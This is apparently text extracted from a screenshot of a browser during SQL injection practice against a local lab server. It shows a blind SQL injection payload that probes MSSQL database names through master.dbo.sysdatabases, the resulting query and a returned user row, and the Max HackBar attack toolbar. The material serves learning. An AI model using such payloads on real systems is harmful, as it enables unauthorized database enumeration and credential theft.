 192.168.159.135:8080/get.aspx
ASCII对照_百度搜索
ASCII码对照表
查 ASCII编码对照表_911查询
192.168.159.135:8080/get.aspx?id=1 and (select count(*)
IP
学习
移动设备上的书签
sql:
select * from users where id=1 and (select count(*) from master.dbo.sysdatabases where dbid=5 and len(name)=4)=1
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://192.168.159.135:8080/get.aspx?id=1 and (select count(*) from master.dbo.sysdatabases where dbid=5 and len(name)=4)=1
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman